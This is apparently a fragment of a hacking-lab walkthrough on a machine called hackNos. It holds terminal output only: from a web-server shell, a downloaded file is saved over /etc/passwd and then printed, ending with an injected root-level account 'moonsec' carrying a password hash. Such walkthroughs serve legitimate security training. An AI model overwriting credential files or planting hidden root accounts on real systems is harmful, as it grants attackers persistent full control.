 /etc/passwd 100%[===================>] 1.65K --•-KB/s in 0s
2019-12-08 14:08:42 (78.1 MB/s) - '/etc/passwd' saved [1687/1687]
www-data@hackNos:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
moonsec:$1$moonsec$Zo8rbBypEa7Gt6vL8qy841:0:0:root:/root:/bin/bash